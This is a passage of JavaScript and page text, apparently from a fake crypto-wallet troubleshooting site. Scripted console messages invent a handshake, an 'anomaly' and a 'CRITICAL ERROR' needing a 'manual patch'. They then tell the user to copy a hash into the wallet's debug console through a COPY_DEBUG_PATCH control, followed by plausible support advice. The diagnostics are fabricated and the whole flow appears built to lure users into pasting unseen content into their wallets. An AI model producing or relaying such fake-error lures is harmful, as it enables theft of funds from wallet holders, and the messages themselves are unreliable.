
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x425a5
5c6 inside Could not connect");

  console.error("CRITICAL ERROR: Manual pat
ch required for Could not connect");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor interaction issues can be resolved by switching to a
more responsive RPC provider. Several users have reported a
temporary “transaction freeze” in wallet . To handle the conflict
, ensure that only one web3 extension is active.